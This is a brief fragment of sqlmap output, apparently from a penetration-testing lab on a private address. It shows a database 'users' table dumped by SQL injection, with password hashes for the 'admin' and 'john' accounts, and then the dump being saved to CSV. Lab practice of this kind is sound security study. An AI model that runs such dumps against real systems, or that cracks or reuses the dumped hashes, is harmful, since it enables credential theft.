 Database: d7db
Table: users
[2 entries]
+-------+---------------------------------------------------------+
| name  | pass                                                    |
+-------+---------------------------------------------------------+
| admin | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z |
| john  | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF |
+-------+---------------------------------------------------------+
[19:24:14] [INFO] table 'd7db.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.3.170/dump/d7db/us
ers.csv'
[19:24:14] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[19:24:14] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.3.170'
[*] ending @ 19:24:14 /2022-05-02/